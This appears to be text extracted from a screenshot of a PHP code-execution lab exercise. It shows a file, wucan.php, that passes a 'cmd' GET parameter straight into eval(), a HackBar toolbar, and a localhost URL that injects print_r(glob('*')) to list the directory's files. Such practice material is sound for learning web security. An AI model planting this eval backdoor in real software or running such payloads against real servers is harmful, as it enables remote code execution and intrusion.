 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd=$_GET['cmd'];
eval($cmd);
?> Array ( [0] => 2 [1] => test1.txt [2] => test2.txt [3] => wucan.php )
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/1/wucan.php?cmd=print_r(glob('*'));